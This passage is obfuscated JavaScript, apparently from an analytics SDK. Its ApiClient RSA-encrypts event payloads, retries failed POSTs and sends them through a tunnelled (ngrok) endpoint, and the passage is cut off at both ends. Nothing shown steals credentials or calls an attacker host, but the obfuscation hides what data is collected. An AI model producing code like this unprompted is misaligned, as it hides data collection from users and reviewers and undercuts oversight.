_0x4b2eb4=['yxrPDMe','DwfYzge','qvbjigu','y29Upwy','zguGka','ExrLCW','rM9YBue','mJi1nZGZmKXjEwjlqq','FdH8mhW','CgfYysa','C3rYAw4','AxnWB24','B3nZW612','Bwv0Ag8','CNnHuhu','rvjUzwi','BgvUz3q','Axb0B2C','y2TqywC','CMLNyxq','rxjYB3i','l2v2zw4','zxrVCM4','CNjVCG','ENzfsMG','vu5ltK8','ue9tva','uNzXz3i','BM1LBNq','BxvPDg8','ywPUvgu','Bwf4uMu','zxrYEq','q3j5Chq','C2L0C2q','CMfMAwe','D3b6uvq','y3jPChq','ywrViha','ihbYzwy','DhrpuwK','CevoDfe','y3rjA2K','yw10qxi','v05Frvi','Aw9U','EMDquhG','sfruuca','ndC4mJq0ofb6uxzQva','ienYExa','igDYyw4','y3j5Chq','rM9Yq3i','y29Uihu','shLcq20','C2L6zq','v2L0Afi','ig7dO28G','zw0GCge','Bxb0CZO','ywrVigm','zxn0ic0','sfruuf8','iefvve8','zwXHEu0','mJCYmdeYmxfYB3rKta','ihjLDhi','C3nPB24','CMvYug8','4P2mifrsqq','qvbjigy','C2fKBYa','CMfUzg8','rM9YBsa','vhLWzuu','icHJCMK','ywjPBgK','B2DYywy','mte0otGZmMTYrKT1tG','W7nZia','B2j0zxi','B3uGyxa','BNqV','tKvuv08','BYbPBMK','BZOGCMu','Dhj1zq','qM9KEq','zw50yw4','ywzPysa','mJy0yML2A0Xt','ywzHzg8','D2fYBG','BM93','EsbLCNi','BgL6yCoN','y3jLzgu','vfbtlG','Bw9Kzq','q19lrvK','qMvHy28','zMfSBgi','y2f0Aw8','uxH6Be8','C3rHDhu','DxnLrxy','ihrLBNq','BSoTDMvS','ssbPBMq','BMv4Dxm','igvUDMK','EwDtq1C','ChrVz3i','ywrVkq','imoPig9I','zw5JCNK','DMLHCIa','y29Kzq','Dg9YlW','CM9Y','yMfZzuq','yxbWBgK','ifjLCxu','B3n0yq','B25izwe','q21UrvG','zwfJB24','Exb0zwq','ChrVCG','BgvKoG','yvzLCNm','BYbMywW','vgrOCwu','BMrVigK','DgnOicG','AhnoBNK','zM1zCLm','BIbMywW','zhbVAw4','ys4Gq3i','DxqGywC','C1jWt1m','EKHTDfG','C2vUzei','v3nxr0y','igzVCSoN','quDMu3O','Aw5JBhu','veDLDKy','yxjHigy','zLvrzfK','B24Gqui','q3LiC1C','y2vZC28','B2rL','W6DHBMrV','zgvYCW','mtaXmdi1mJDJB1HqwNq','igvYCM8','veLnru8','igzHBgG','BYddQsbW','zfHtr1O','DcbMywK','CKjLywm','DMfTzw4','4P2mifDLyG','C3qGDgK','x3rYEui','zxjYB3i','zxjczwe','CMSGzxi','AwnVktO','u0fqru4','zwWGzw4','u2LyA2S','DgfKBW','zgf0yq','mJvVtez4zeK','zwjsCxu','uKxdH8odtW','rM9YBvm','BI9QC28','DhjPzxm','nhW2Fdi','C3qGzMe','tw5wEgS','C3bSAxq','ugfNzvy','BSoJBYbP','qtOGChi','x2vUzha','Exb0BW','BMLJAwe','BK1HEei','yMvHy28','yxLSB2e','8j+AQcbdt1i','vMLZAxq','x3DHAxq','mJa2mdiYnJb5r1znEuq','zMvYCMu','uK9s','BgLJEq','BYbMzxq','Bg9N','DgLTzw8','DxjS','yMfZzva','BwvVDxq','wxHhD04','W7nYAweU','uK53v1C','mtaZmdK2wfbKAMHW','ignYAxa','tCobveLd','yMXPy0S','igzLDgm','oIbWyxK','x2nVBw0','Cg9ZDa','qvv0suK','l2nSAwm','DguUlI4','EKjPvwK','C2uP','yxbPqMe','AweGzMu','ufvcteK','ms4W','tMv0D28','BgL6ywq','mxDWBuPOva','B3uSihq','x2LUAxq','CgfYC2u','BMfTzq','zxiGsfq','z2LMEq','EgfeEvi','nxW3Fdm','ywf0B3y','C2L0zum','v05cu3G','BM8TCMu','Bg9Hzca','l3zPC2K','C3vIBwK','uMvXDwu','Dg9tDhi','Cg9YDa','igjLywm','zvzPzxC','yuHgz3m','Aw5N','BhvIq20','DxrnCW','CMfJzq','ALvRu3q','ywrVihy','zg9UBwu','CLzgwKK','Dg8Gqva','tgXqtNa','B3PYsKe','id4G','C3HbA2m','y2f0y2G','W612zwWU','Dg9NCMe','rMzdELq','8j+AQcb0CMe','8j+uJsbqywC','B3i6','C2vvCMW','lwfIyw4','shPICxu','rvjst1i','z2v2Awu','BMDSq3O','vw5jzfC','BNrPywW','B3v0','B2LUDfu','ChjLzMu','uMv0CNK','Awv3','l2zVCM0','rxzLBNq','uKTFrvi','rsbKzxm','tKD4z1C','z3vYywq','zw50rw4','B1jLywq','zMv0y2G','CgfSAxy','ywXZzsa','x2vUy3i','Cg93','C2LNBMe','CMvMzxi','y29UzMK','AfDPDgG','BeHczKS','x2zLDgm','vgLTzw8','vvzXAfe','zgLZCg8','qKfeEei','zwzLCKi','BwvZC2e','uezTvuO','DhjHy2S'];_0x421e=function(){return _0x4b2eb4;};return _0x421e();}function generateIdempotencyKey(){function _0xd994d3(_0x1e1fed,_0x554f16,_0x1ff681,_0xacc7c4){return _0x3c98(_0xacc7c4-0x2e6,_0x1ff681);}function _0x5baefe(_0x13e9f3,_0x11cac2,_0x2abe1b,_0x44e51f){return _0x3c98(_0x2abe1b-0x1b3,_0x11cac2);}return Date[_0x5baefe(0x2bf,0x279,0x2ee,0x25f)]()+'-'+Math[_0x5baefe(0x298,0x261,0x2d9,0x30b)+'m']()[_0x5baefe(0x212,0x294,0x250,0x27d)+_0x5baefe(0x2f0,0x256,0x255,0x2b4)](0x17cc+0x1ec6+0x1b37*-0x2)['subst'+'ring'](-0x1985*-0x1+-0x14*0x7b+-0x3*0x54d,-0x2a*-0x18+0x845+-0xc26);}function _0x11f74a(_0x383939,_0x31a703,_0x55ee78,_0x614711){return _0x3c98(_0x31a703- -0x19b,_0x55ee78);}function sleep(_0x1264a5){return new Promise(_0x21c534=>setTimeout(_0x21c534,_0x1264a5));}export class ApiClient{constructor(_0x4c1c26){const _0x3148e7={};_0x3148e7[_0x5ec703(-0x1c,0x80,-0x1a,-0x6a)]=_0x5ec703(0x72,0x16f,0xdb,0xb2)+_0x3c398b(-0x98,-0xde,-0xb7,-0xda)+_0x5ec703(0x31,-0x6,-0x27,-0x57)+'|1';const _0x1d0115=_0x3148e7;function _0x5ec703(_0x2ca4cc,_0x3f6603,_0x4f24a5,_0x4f289f){return _0x3c98(_0x4f24a5- -0xbb,_0x3f6603);}const _0xc89913=_0x1d0115['aHFgs'][_0x3c398b(-0x39,-0x8f,0x12,-0x27)]('|');function _0x3c398b(_0x3ad075,_0x413537,_0x538c0c,_0x2231b3){return _0x3c98(_0x2231b3- -0x1c0,_0x413537);}let _0x495bc4=0x16de+-0xb1a+-0xbc4;while(!![]){switch(_0xc89913[_0x495bc4++]){case'0':this['beaco'+_0x5ec703(0x141,0x4f,0xe5,0x8c)+_0x5ec703(0xc0,0x5f,0x28,-0x4d)]=0x30*0x704+-0xd590+-0x1*-0x6f30;continue;case'1':this[_0x3c398b(-0xe6,-0x10c,-0xd0,-0x132)+_0x3c398b(-0x79,-0x13c,-0xcb,-0xc1)+'o']();continue;case'2':this[_0x5ec703(0xda,-0x28,0x42,0x38)+_0x3c398b(-0x8,-0x66,0x2f,-0x2b)]=0x16af+-0x1*0x1924+-0x9e*-0x4;continue;case'3':this[_0x3c398b(-0x45,-0x19,-0x125,-0xaf)+_0x3c398b(-0x138,-0x9d,-0x154,-0xf6)+'y']=![];continue;case'4':this[_0x5ec703(-0x3e,0x33,0x17,-0x62)+'g']=_0x4c1c26;continue;case'5':this[_0x3c398b(-0x5c,-0x20,-0xb7,-0x79)+_0x5ec703(0x1b,0x80,0xe,0x4c)+'dpoin'+'t']=![];continue;case'6':this[_0x3c398b(-0x19a,-0xc0,-0x163,-0x14e)+_0x3c398b(-0x14f,-0x130,-0x173,-0x11c)]=0x1*-0x579e+0x184f+0x79e7*0x1;continue;case'7':this[_0x5ec703(0x131,0xaa,0x96,0x124)+_0x3c398b(-0xf7,-0xbb,-0xa6,-0x62)]=null;continue;case'8':this[_0x3c398b(-0xad,-0x71,0x31,-0x6a)+_0x5ec703(0x73,0xad,0x63,0x3e)+'s']=-0xfa3+-0x2503*-0x1+-0x1178;continue;}break;}}async[_0x12dee8(0x4,-0x79,-0x8,-0x9)+'Crypt'+'o'](){const _0x1cc5e9={};_0x1cc5e9[_0x427145(0x50f,0x4c6,0x4e6,0x54e)]=_0x2a7f66(-0x152,-0x122,-0x153,-0x106)+'\x20Cryp'+'to\x20AP'+_0x2a7f66(-0x18c,-0x216,-0x1a0,-0xfc)+_0x2a7f66(-0x1ed,-0x1e6,-0x16f,-0x205)+_0x2a7f66(-0x226,-0x1ed,-0x19a,-0x240)+_0x427145(0x438,0x4b0,0x4eb,0x430)+_0x2a7f66(-0x245,-0x248,-0x1f3,-0x1ab)+_0x427145(0x3fc,0x497,0x4d3,0x500),_0x1cc5e9[_0x2a7f66(-0x252,-0x2d8,-0x2d9,-0x270)]=_0x2a7f66(-0x1d7,-0x195,-0x1e1,-0x13e)+_0x427145(0x4e8,0x48a,0x4b4,0x4ed)+_0x427145(0x465,0x4d9,0x534,0x4df)+_0x2a7f66(-0x177,-0x20e,-0x1d1,-0x1ec);const _0x43de94=_0x1cc5e9,_0x32621d=this['confi'+'g'][_0x2a7f66(-0x1ea,-0x210,-0x280,-0x1e4)+_0x2a7f66(-0x25a,-0x2ba,-0x210,-0x249)+'ey'];function _0x2a7f66(_0x1f7124,_0x1342ee,_0x512754,_0x123a7d){return _0x12dee8(_0x1f7124- -0x24c,_0x1342ee-0xb1,_0x512754,_0x123a7d-0x1a8);}function _0x427145(_0x57c2e3,_0x2ea783,_0x2aabf7,_0x562aa0){return _0x12dee8(_0x2ea783-0x3e2,_0x2ea783-0xa6,_0x2aabf7,_0x562aa0-0xa8);}if(!_0x32621d){const _0x238587=new Error(_0x427145(0x3fd,0x47b,0x4f8,0x4be)+'CKING'+'_RSA_'+_0x2a7f66(-0x24e,-0x23b,-0x22a,-0x249)+_0x2a7f66(-0x195,-0x1ba,-0x121,-0x118)+_0x2a7f66(-0x1bf,-0x227,-0x1f7,-0x1c4)+_0x427145(0x405,0x42a,0x3d4,0x422)+_0x2a7f66(-0x20e,-0x24f,-0x242,-0x207)+_0x2a7f66(-0x16d,-0x1ba,-0x146,-0x1cf)+_0x2a7f66(-0x1e7,-0x15c,-0x190,-0x1ef)+_0x2a7f66(-0x1d5,-0x1d3,-0x24d,-0x230)+_0x2a7f66(-0x186,-0x1c1,-0x1a9,-0x1ac)+_0x2a7f66(-0x1e5,-0x277,-0x181,-0x1f8)+_0x2a7f66(-0x25f,-0x231,-0x2f8,-0x206));this[_0x427145(0x432,0x42a,0x483,0x48f)+'g'][_0x2a7f66(-0x14f,-0x13c,-0xcd,-0x19c)](_0x238587[_0x2a7f66(-0x1fb,-0x1cd,-0x1b6,-0x16d)+'ge']);throw _0x238587;}if(!isCryptoAvailable()){const _0x1fa9a6=new Error(_0x43de94['WsWGF']);this[_0x2a7f66(-0x204,-0x238,-0x191,-0x23c)+'g'][_0x2a7f66(-0x14f,-0x1ac,-0x156,-0x1ba)](_0x1fa9a6[_0x427145(0x3a6,0x433,0x48f,0x400)+'ge']);throw _0x1fa9a6;}try{this['encry'+_0x427145(0x453,0x4b6,0x479,0x45e)]=createEncryptor(_0x32621d),await this['encry'+_0x427145(0x4c0,0x4b6,0x487,0x538)]['init'](),this[_0x2a7f66(-0x1c5,-0x217,-0x261,-0x23a)+_0x427145(0x3d0,0x422,0x3cb,0x3d2)+'y']=!![],this[_0x427145(0x4b7,0x42a,0x49e,0x483)+'g'][_0x2a7f66(-0x265,-0x288,-0x2f7,-0x1d7)]('Crypt'+_0x427145(0x481,0x48b,0x50a,0x4b1)+'ady');}catch(_0x1b4cf6){this[_0x2a7f66(-0x204,-0x1e2,-0x27d,-0x28d)+'g'][_0x2a7f66(-0x14f,-0x164,-0x1da,-0x1d0)](_0x43de94['zBiUi'],_0x1b4cf6);throw _0x1b4cf6;}}async[_0x11f74a(-0x121,-0x130,-0x139,-0x186)+_0x12dee8(0x88,0x6f,0x10f,0xd7)+_0x12dee8(0x114,0x160,0x18b,0x77)](){const _0x39ff55={'dXSGZ':function(_0x284f08,_0x21508f){return _0x284f08(_0x21508f);},'LlPNp':_0x5b79f7(0x414,0x3ac,0x3f7,0x469)+_0x5d9875(0xd6,0x108,0x13d,0x16d)+_0x5b79f7(0x45a,0x446,0x400,0x443)+_0x5d9875(0x10b,0x10d,0x1a3,0x166)+_0x5d9875(0x12e,0x1cc,0x201,0x1a2)+_0x5d9875(0x130,0x11a,0x10f,0x140)+'ão\x20da'+_0x5d9875(0x86,0x106,0xf1,0x7d)+_0x5b79f7(0x417,0x46e,0x3d2,0x345)+'fia'},_0x2891d3=0xee5*-0x1+-0x8d6+0x2b43,_0x8f0b1d=0x2274+-0xced+-0x1555;let _0x35c0fb=-0x17da+0x372*-0x9+0x36dc*0x1;function _0x5b79f7(_0x3fb19d,_0x413045,_0x245e1b,_0x169829){return _0x11f74a(_0x3fb19d-0xf6,_0x245e1b-0x4bc,_0x3fb19d,_0x169829-0x179);}function _0x5d9875(_0x3a566e,_0x3b70a9,_0x30a7bc,_0x527e61){return _0x11f74a(_0x3a566e-0xbd,_0x527e61-0x19e,_0x3a566e,_0x527e61-0x7);}while(!this[_0x5d9875(0xab,0xcb,0xd8,0x114)+_0x5b79f7(0x479,0x3e1,0x3eb,0x460)+'y']&&_0x35c0fb<_0x2891d3){await _0x39ff55[_0x5b79f7(0x41d,0x4cd,0x4a1,0x503)](sleep,_0x8f0b1d),_0x35c0fb+=_0x8f0b1d;}if(!this[_0x5d9875(0x189,0xb0,0x164,0x114)+_0x5d9875(0x88,0x159,0xf0,0xcd)+'y'])throw new Error(_0x39ff55[_0x5d9875(0x12f,0xec,0x126,0xae)]);}async[_0x12dee8(0x44,0x3,0xd3,0x33)+_0x11f74a(0x4b,-0x3e,-0x2a,-0x75)+_0x12dee8(0xab,0xcf,0xc1,0xea)](_0x2a2eab){await this[_0x549d78(-0x1ac,-0x207,-0x220,-0x231)+_0x5dbd22(0x3f2,0x488,0x4ca,0x453)+_0x549d78(-0xdf,-0x129,-0xc3,-0xfe)]();if(!this[_0x549d78(-0x182,-0x1df,-0x1a1,-0x14b)+_0x5dbd22(0x44a,0x523,0x460,0x49f)]||!this[_0x5dbd22(0x4ae,0x423,0x496,0x452)+_0x5dbd22(0x491,0x482,0x3d0,0x40b)+'y']){const _0x564618=new Error('❌\x20Cri'+_0x549d78(-0x142,-0xee,-0x11a,-0x14e)+_0x5dbd22(0x407,0x490,0x426,0x478)+_0x5dbd22(0x4c5,0x566,0x482,0x4dc)+'nicia'+_0x5dbd22(0x35c,0x390,0x364,0x3cc)+'a.\x20Nã'+_0x5dbd22(0x4bb,0x4f2,0x43e,0x4c0)+_0x5dbd22(0x4b0,0x405,0x4b4,0x42b)+_0x5dbd22(0x501,0x462,0x538,0x4cd)+_0x5dbd22(0x47d,0x411,0x4c1,0x493)+'dados'+'.');throw _0x564618;}const _0x193511=this[_0x5dbd22(0x46e,0x4b0,0x49a,0x413)+'g']['baseP'+_0x549d78(-0x68,-0xd1,-0x89,-0xfa)+'d']?this[_0x5dbd22(0x37f,0x43e,0x39d,0x413)+'g'][_0x5dbd22(0x3f7,0x31e,0x3d2,0x3b5)+_0x549d78(-0x143,-0x127,-0x11c,-0xfa)+'d']():{};function _0x5dbd22(_0x31768d,_0x4e17a2,_0x545b55,_0x3f02b2){return _0x11f74a(_0x31768d-0x17d,_0x3f02b2-0x4dc,_0x31768d,_0x3f02b2-0xe9);}const _0x1916fd={..._0x193511,..._0x2a2eab};function _0x549d78(_0x126af7,_0x372664,_0x1506a7,_0x1a7c4e){return _0x11f74a(_0x126af7-0xb8,_0x1a7c4e- -0x101,_0x126af7,_0x1a7c4e-0x145);}const _0x82f7ae=_0x1916fd,_0x3fc0b6=await this[_0x5dbd22(0x463,0x40c,0x4a4,0x492)+_0x5dbd22(0x41d,0x4fb,0x429,0x49f)][_0x549d78(-0x18c,-0x141,-0x190,-0x14b)+'ptFor'+'Trans'+_0x549d78(-0x193,-0x1be,-0x21e,-0x1fe)](_0x82f7ae),_0x1521a6={};return _0x1521a6['paylo'+'ad']=_0x3fc0b6,_0x1521a6;}['_endp'+_0x11f74a(-0xea,-0xdc,-0x42,-0xa8)+'rl'](_0x2060a8){function _0x3fa340(_0x19536a,_0x1a6198,_0x5131d4,_0x517986){return _0x12dee8(_0x1a6198-0x332,_0x1a6198-0xa9,_0x517986,_0x517986-0xbd);}function _0x307c18(_0x3ab0c3,_0x3c729a,_0xfeda8c,_0x2ebf65){return _0x12dee8(_0x3c729a-0x161,_0x3c729a-0x127,_0xfeda8c,_0x2ebf65-0x1da);}return this[_0x307c18(0x1c1,0x1a9,0x191,0x21a)+'g'][_0x307c18(0x1a7,0x15d,0x10c,0x1eb)+_0x307c18(0x221,0x18d,0x172,0x181)]+'/'+_0x2060a8['repla'+'ce'](/^\//,'');}['_comm'+_0x12dee8(0xd0,0x155,0xf3,0xb4)+_0x11f74a(0x56,-0x21,-0x4d,0x1b)](){const _0x2f1bbb={};_0x2f1bbb['wLEVb']=_0x247ee6(-0x40,0x50,0x39,-0x14)+_0x4cca19(-0x125,-0x19d,-0x1b8,-0x1b1)+_0x247ee6(0x5d,0x8d,0xf6,-0xb)+'n';function _0x4cca19(_0xf81f5b,_0x34042a,_0x4c4449,_0x1fa4a8){return _0x12dee8(_0x4c4449- -0x272,_0x34042a-0x163,_0x1fa4a8,_0x1fa4a8-0x26);}function _0x247ee6(_0x5ac03e,_0x67e12e,_0x4eeec2,_0x3778d7){return _0x11f74a(_0x5ac03e-0x118,_0x67e12e-0x94,_0x4eeec2,_0x3778d7-0x1d9);}_0x2f1bbb[_0x4cca19(-0x28f,-0x25d,-0x223,-0x27c)]=_0x4cca19(-0x226,-0x228,-0x273,-0x255),_0x2f1bbb['Hzbqu']=_0x247ee6(-0x4c,0x2d,0xc3,-0x6a);const _0x252680=_0x2f1bbb;return{'Content-Type':_0x252680['wLEVb'],'X-Analytics-Site':this[_0x4cca19(-0x196,-0x237,-0x22a,-0x2c5)+'g'][_0x247ee6(-0xe2,-0x71,0xc,0x1c)+_0x4cca19(-0x102,-0x195,-0x184,-0x164)]||'','X-Analytics-SDK':_0x247ee6(0xad,0x44,0x55,0x1)+'-js/'+this[_0x247ee6(-0x46,-0x35,0x1a,-0x4b)+'g']['versi'+'on'],'X-Analytics-Schema':this[_0x247ee6(-0x20,-0x35,0x5c,-0x13)+'g']['schem'+_0x247ee6(0x41,0x59,0xb4,0x5a)+_0x247ee6(-0x96,0x4,0x4e,-0x3c)]||_0x252680[_0x247ee6(0x1f,-0x2e,-0x54,-0xc5)],'X-Idempotency-Key':generateIdempotencyKey(),'ngrok-skip-browser-warning':_0x252680[_0x4cca19(-0x220,-0x229,-0x244,-0x1ca)]};}async[_0x11f74a(-0x138,-0xc6,-0xbb,-0x6a)+_0x12dee8(0x49,0x7a,0xae,0x5c)+'Retry'](_0x3d76c2,_0x319c9f){const _0x14af2f={'zvEJh':function(_0x5baf4d,_0x1c4553){return _0x5baf4d<=_0x1c4553;},'sxAkc':function(_0x1eb3c8,_0x46f720){return _0x1eb3c8>_0x46f720;},'CyHsW':function(_0x4e9037,_0x55b2e4){return _0x4e9037*_0x55b2e4;},'sRpOS':function(_0x5d8e4d,_0x2de108){return _0x5d8e4d*_0x2de108;},'zgPPx':function(_0x10fc75,_0x160ed1){return _0x10fc75-_0x160ed1;},'RNwWW':function(_0x32ce65,_0x50dcc9){return _0x32ce65+_0x50dcc9;},'amtAr':function(_0x5ce317,_0x33ad15){return _0x5ce317(_0x33ad15);},'hsNny':_0x1c4665(-0x188,-0x24b,-0x1ae,-0x197)+_0x4429ee(0x2e3,0x226,0x2bc,0x296)+'r','jUkSt':'omit','lHBfK':function(_0x3bb47d,_0x5c9baa){return _0x3bb47d<_0x5c9baa;},'rVFZI':function(_0x1423fe,_0x1c1ccc){return _0x1423fe===_0x1c1ccc;},'zJaUm':_0x1c4665(-0xcf,-0xbe,-0xc9,-0xda)+'UT','NGxgW':_0x1c4665(-0x1df,-0x161,-0x1aa,-0x1b8)+_0x1c4665(-0x11b,-0x81,-0xc1,-0x65)+_0x4429ee(0x29f,0x2a5,0x23f,0x29e),'fUQdY':_0x1c4665(-0x158,-0xfd,-0x17b,-0x215),'CbYSD':_0x4429ee(0x34a,0x2eb,0x28a,0x2b3)+_0x4429ee(0x444,0x353,0x337,0x3b2)+_0x1c4665(-0x54,-0x176,-0xf1,-0xed),'AUtII':_0x1c4665(-0x172,-0xf5,-0x14f,-0x183)+_0x4429ee(0x319,0x395,0x31b,0x333)+'ROR','TGevF':_0x4429ee(0x29f,0x2a0,0x2d3,0x2c5)+_0x1c4665(-0x64,-0x8e,-0xaf,-0x96)+'iled'};let _0x418d79=null;function _0x4429ee(_0x51bd63,_0x44d37f,_0x559e5f,_0x2c4dfd){return _0x11f74a(_0x51bd63-0x38,_0x2c4dfd-0x3c4,_0x51bd63,_0x2c4dfd-0x7c);}for(let _0x34b74c=-0x131b+-0x2*0x9e3+0x26e1;_0x14af2f[_0x1c4665(-0x18c,-0x189,-0x150,-0xc7)](_0x34b74c,this['maxRe'+_0x1c4665(-0xd6,-0x36,-0xb1,-0x67)]);_0x34b74c++){if(_0x14af2f[_0x1c4665(-0x126,-0x166,-0x198,-0x1b6)](_0x34b74c,0x332*0x7+0x23e9+-0x3a47)){const _0x515df9=_0x14af2f[_0x1c4665(-0x6e,-0xdf,-0xd0,-0xca)](Math[_0x1c4665(-0x106,-0xbf,-0x120,-0x142)+'m'](),-0x39*0x79+-0x11be+0x2caf+0.5),_0x5d6099=_0x14af2f[_0x1c4665(-0xe6,-0x71,-0xdb,-0xe4)](this[_0x4429ee(0x408,0x302,0x2ea,0x37f)+_0x4429ee(0x2e4,0x3b8,0x37d,0x347)+'s']*Math[_0x1c4665(-0x116,-0x12b,-0x177,-0x1eb)](0x5df+0x1614*0x1+-0x1bf1,_0x14af2f[_0x1c4665(-0x1d7,-0xba,-0x13a,-0x1d4)](_0x34b74c,0x2bd*-0x9+-0x15*-0x12a+0x4*0xd)),_0x14af2f[_0x1c4665(-0x1e8,-0x209,-0x1ce,-0x13e)](-0x10*-0x157+0x896+-0x91*0x35,_0x515df9));await _0x14af2f[_0x1c4665(-0x133,-0xf3,-0x13d,-0x1d2)](sleep,Math['min'](_0x5d6099,-0xef1+-0x9*-0x85f+0x1556*-0x1));}const _0x5bba89=new AbortController(),_0x2adb8b=setTimeout(()=>_0x5bba89['abort'](),this['timeo'+_0x1c4665(-0x15b,-0x20e,-0x1a2,-0x124)]);try{const _0x591c0d={..._0x319c9f};_0x591c0d[_0x4429ee(0x329,0x2c0,0x25d,0x2f9)+'l']=_0x5bba89[_0x1c4665(-0x131,-0x105,-0x176,-0x13a)+'l'],_0x591c0d[_0x4429ee(0x31a,0x3ee,0x2d9,0x369)]='cors',_0x591c0d[_0x1c4665(-0xda,-0x177,-0x175,-0x139)+_0x4429ee(0x3b7,0x380,0x312,0x34b)+_0x4429ee(0x260,0x2c9,0x234,0x298)]=_0x14af2f[_0x4429ee(0x3b7,0x2f2,0x355,0x38e)],_0x591c0d[_0x1c4665(-0x80,-0xa4,-0x108,-0x8a)+_0x1c4665(-0x1dc,-0x182,-0x189,-0x195)+'s']=_0x14af2f[_0x4429ee(0x2ce,0x29a,0x289,0x2cf)];const _0x1889cb=await fetch(_0x3d76c2,_0x591c0d);clearTimeout(_0x2adb8b);if(!_0x1889cb['ok']){const _0x4f8cf1=await _0x1889cb['text']()['catch'](()=>'');let _0x535f71=null;try{_0x535f71=JSON[_0x1c4665(-0x22f,-0x18c,-0x1b7,-0x1c3)](_0x4f8cf1);}catch{}const _0x20a835={};_0x20a835[_0x4429ee(0x3a5,0x342,0x3a8,0x36f)+'s']=_0x1889cb[_0x4429ee(0x36f,0x2e5,0x372,0x36f)+'s'],_0x20a835[_0x1c4665(-0xa7,-0x11d,-0xf3,-0x10c)]=_0x535f71?.[_0x4429ee(0x2f2,0x347,0x3e2,0x37c)]||_0x535f71?.[_0x1c4665(-0xc4,-0xe2,-0xbf,-0x146)]?.[_0x4429ee(0x3af,0x33e,0x359,0x37c)]||_0x4429ee(0x341,0x372,0x3b4,0x345)+_0x4429ee(0x357,0x316,0x27d,0x2e2),_0x20a835[_0x4429ee(0x2d5,0x391,0x293,0x304)+'ge']=_0x535f71?.[_0x4429ee(0x33b,0x3b8,0x3a6,0x3b0)]?.['messa'+'ge']||_0x535f71?.[_0x4429ee(0x33e,0x3ea,0x3fd,0x3b0)]||_0x4f8cf1||_0x1c4665(-0xd2,-0xf7,-0x139,-0x19a)+_0x1889cb[_0x4429ee(0x380,0x322,0x374,0x36f)+'s'],_0x20a835[_0x4429ee(0x442,0x3e1,0x3e8,0x3b8)]=_0x535f71;const _0x77cfff=_0x20a835;if(_0x1889cb[_0x1c4665(-0x141,-0x71,-0x100,-0x137)+'s']>=0x2634+-0x1257+0x5*-0x3a9&&_0x14af2f[_0x4429ee(0x299,0x27f,0x333,0x2fd)](_0x1889cb[_0x1c4665(-0x15e,-0x8e,-0x100,-0x12a)+'s'],-0x4f9+-0x139+0x826)&&_0x1889cb[_0x4429ee(0x39b,0x2f6,0x31f,0x36f)+'s']!==-0x294*-0x7+0xbb9+-0x1c18){this[_0x1c4665(-0xdd,-0x201,-0x174,-0xe5)+'g']['error'](_0x4429ee(0x2f0,0x35c,0x350,0x309)+'rror\x20'+_0x1889cb['statu'+'s']+':',_0x77cfff);throw new Error(_0x77cfff['messa'+'ge']);}_0x418d79=_0x77cfff;continue;}const _0x17635b={};_0x17635b['ok']=!![];if(_0x14af2f[_0x1c4665(-0x210,-0x21c,-0x19d,-0x146)](_0x1889cb['statu'+'s'],-0x2*0x9d6+-0x907*0x2+0x2686))return _0x17635b;return await _0x1889cb['json']()[_0x1c4665(-0x1e6,-0x11c,-0x197,-0x164)](()=>({'ok':!![]}));}catch(_0x13cecb){_0x14af2f[_0x1c4665(-0xc8,-0x156,-0x13d,-0x187)](clearTimeout,_0x2adb8b);if(_0x13cecb['name']==='Abort'+_0x1c4665(-0xce,-0x15a,-0x154,-0x18d)){const _0x520e5b={};_0x520e5b['code']=_0x14af2f['zJaUm'],_0x520e5b[_0x4429ee(0x2b0,0x3a1,0x37a,0x304)+'ge']=_0x14af2f[_0x1c4665(-0x1be,-0x1eb,-0x17f,-0x18e)],_0x418d79=_0x520e5b;}else{if(_0x13cecb[_0x4429ee(0x2ad,0x2ca,0x249,0x2b9)]===_0x1c4665(-0x135,-0xf0,-0x11e,-0x169)+_0x4429ee(0x332,0x324,0x3ac,0x31e)&&_0x13cecb[_0x1c4665(-0x1ce,-0x195,-0x16b,-0xf6)+'ge'][_0x4429ee(0x353,0x3a7,0x3a2,0x39a)+'des'](_0x14af2f[_0x1c4665(-0x8d,-0xe6,-0xd2,-0x99)])){const _0x394dec={};_0x394dec[_0x1c4665(-0xc9,-0x83,-0xf3,-0xea)]=_0x4429ee(0x2fb,0x392,0x2f0,0x35a)+_0x1c4665(-0x20e,-0x1a7,-0x181,-0x184)+_0x1c4665(-0x1f7,-0x1cd,-0x1d8,-0x181),_0x394dec[_0x4429ee(0x338,0x31b,0x297,0x304)+'ge']=_0x14af2f['CbYSD'],_0x418d79=_0x394dec;}else{const _0x56072d={};_0x56072d[_0x4429ee(0x34f,0x34e,0x407,0x37c)]=_0x14af2f[_0x1c4665(-0x23a,-0x157,-0x1c5,-0x143)],_0x56072d[_0x4429ee(0x32c,0x35e,0x29c,0x304)+'ge']=_0x13cecb[_0x1c4665(-0x1bd,-0x1b9,-0x16b,-0xe9)+'ge'],_0x418d79=_0x56072d;}}}}this[_0x1c4665(-0x142,-0x1b8,-0x174,-0x187)+'g']['error'](_0x4429ee(0x3c4,0x2b6,0x32a,0x34d)+'ailed'+'\x20afte'+'r\x20'+_0x14af2f['RNwWW'](this[_0x4429ee(0x2ef,0x2d6,0x33b,0x326)+'tries'],0xb3*0x26+-0x1*0x10df+-0x11*0x92)+('\x20atte'+_0x1c4665(-0xe3,-0x144,-0x12d,-0x103)),_0x418d79);function _0x1c4665(_0x3828ac,_0x17a7e2,_0x55db22,_0xb52bc2){return _0x11f74a(_0x3828ac-0x1e7,_0x55db22- -0xab,_0xb52bc2,_0xb52bc2-0x13a);}throw new Error(_0x418d79?.['messa'+'ge']||_0x14af2f[_0x4429ee(0x33a,0x3c3,0x30b,0x39b)]);}['_tryB'+'eacon'](_0x4a7ce7,_0x1909d6){const _0x32b6e8={};_0x32b6e8[_0x255add(-0x349,-0x366,-0x377,-0x2df)]=_0x255add(-0x207,-0x1da,-0x1d6,-0x26b)+_0x255add(-0x264,-0x1f8,-0x209,-0x27c)+_0x255add(-0x22d,-0x251,-0x2c9,-0x2c1)+_0x57758f(-0x1fc,-0x197,-0x109,-0x189)+_0x57758f(-0x196,-0x126,-0x116,-0x11b);function _0x57758f(_0xa9df96,_0x395691,_0x12d642,_0x16ec5b){return _0x12dee8(_0x395691- 